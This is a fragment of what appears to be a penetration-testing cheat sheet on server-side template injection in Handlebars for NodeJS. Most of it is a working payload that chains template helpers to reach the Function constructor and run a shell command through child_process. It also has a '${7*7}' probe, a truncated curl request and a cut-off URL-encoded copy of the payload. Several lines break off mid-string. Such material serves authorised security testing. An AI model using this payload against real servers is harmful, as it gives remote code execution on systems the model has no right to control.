 Handlebars (NodeJS)
Path Traversal (more info here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layo
= Error
${7*7} = ${7*7}
Nothing
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
URLencoded:
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%2